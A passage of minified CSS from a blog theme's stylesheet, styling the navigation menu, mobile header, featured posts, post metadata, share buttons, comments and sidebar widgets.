{line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#b31010 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #b31010;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#b31010 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#b31010 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#e51515 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:380px;margin:30px 0 0 }.hot-loader{position:relative;height:100%;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#b31010;border-right-color:#b31010;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:380px;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:30%;height:185px;overflow:hidden;box-sizing:border-box;padding:0 5px;margin: 0 0 10px;}.hot-posts .item-0{width:40%;height:380px;padding-right:15px;}.hot-posts .item-1{height:380px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));overflow:hidden;z-index:5;box-sizing:border-box;padding:30px 20px 20px }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#fff;display:block }.hot-posts .post-meta{font-size:11px;color:#f0f0f0 }.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#e51515;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,#carousel-wrapper .widget-title,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;border-bottom:2px solid #000000;}.title-wrap > h3,#carousel-wrapper .widget-title > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color:#fff;background:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }.title-wrap > h3:after,#carousel-wrapper .widget-title > h3:after, .featured-posts .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#b31010;border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}a.view-all:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #b31010;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#b31010;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;border-radius: 3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#e51515 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#b31010;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;border-radius:3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#e51515 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#b31010 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#e51515 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#b31010 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#e51515 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#b31010;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#e51515 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#b31010;border-color:#b31010;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #b31010 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #000000;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background-color:#b31010;background-image: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);display:block;color:#ffffff;font-size:13px;text-transform: 